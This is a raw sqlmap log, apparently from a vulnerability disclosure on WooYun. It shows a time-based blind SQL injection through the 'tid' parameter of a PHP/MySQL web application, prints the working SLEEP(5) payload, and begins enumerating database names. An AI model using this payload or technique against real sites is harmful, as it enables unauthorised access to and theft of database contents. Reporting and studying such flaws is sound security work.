 [23:34:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: callback=jQuery1830451606671335695_1442158277824&type=jubao&zid=14&
wid=1469&tid=9325 AND SLEEP(5)&_=1442158304836
---
[23:34:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.24
back-end DBMS: MySQL 5.0.11
[23:34:57] [INFO] fetching database names
[23:34:57] [INFO] fetching number of databases
[23:34:57] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:35:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[23:35:41] [ERROR] invalid character detected. retrying..
[23:35:41] [WARNING] increasing time delay to 6 seconds
2
[23:35:54] [INFO] retrieved: inf
[23:38:00] [ERROR] invalid character detected. retrying..
[23:38:00] [WARNING] increasing time delay to 7 seconds
[23:38:41] [ERROR] invalid character detected. retrying..
[23:38:41] [WARNING] increasing time delay to 8 seconds
orm
[23:42:24] [ERROR] invalid character detected. retrying..
[23:42:24] [WARNING] increasing time delay to 9 seconds
www.wooyun.org